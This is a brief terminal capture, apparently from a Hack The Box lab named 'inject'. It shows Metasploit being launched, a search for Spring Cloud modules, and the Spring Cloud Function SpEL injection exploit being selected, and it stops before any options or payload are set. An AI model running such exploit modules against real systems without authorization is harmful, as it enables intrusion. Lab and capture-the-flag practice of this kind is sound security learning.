 (root💀Trapnatized)-[~/HTB/inject]
# msfconsole
3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.2.4-dev ]
+ -- --=[ 2227 exploits - 1172 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View advanced module options with
advanced
msf6 > search spring cloud
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/springcloud_directory_traversal 2020-06-01 normal No Directory Traversa
l in Spring Cloud Config Server
1 auxiliary/scanner/http/springcloud_traversal 2019-04-17 normal No Spring Cloud Confi
g Server Directory Traversal
2 exploit/multi/http/spring_cloud_function_spel_injection 2022-03-29 excellent Yes Spring Cloud Funct
ion SpEL Injection
Interact with a module by name or index. For example info 2, use 2 or use exploit/multi/http/spring_cloud_function_s
pel_injection
msf6 > use 2